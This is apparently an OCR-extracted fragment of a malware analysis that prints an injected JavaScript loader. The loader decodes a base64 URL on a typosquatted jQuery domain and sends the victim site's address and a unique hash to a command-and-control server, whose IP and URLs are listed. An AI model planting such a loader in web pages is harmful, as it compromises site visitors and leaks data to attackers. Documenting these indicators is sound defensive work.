 <script language = "javascript" >
var wykqxids = document.createElement('script');
wykqxids.setAttribute('src', window.atob("Ly9hcGl1anF1ZXJ5LmNvbS9hamF4L2xpYnMvanF1ZXJ5LzMuNS4xL2pxdWVyeS0zLjExLjAubWluLmpzP2k9") +
window.location.href + window.atob("JnIyPQ==") + "aeeb3bdc19ba5f5c6a2d2a058eabc668");
document.head.appendChild(wykqxids); < /script>
Decode payload and send
unique victim hash to the C2
185.215.113.5
http://apiujquery.com/ajax/libs/jquery/3.5.1/jquery-3.11.0.min.js?i=http://<VICTIM_WEBSITE>&r2=<UNIQUE_HASH>
http://apiujquery.com/ajax/libs/jquery/3.5.1/jquery-3.12.0.min.js?i=http://<VICTIM_WEBSITE>&r2=<UNIQUE_HASH>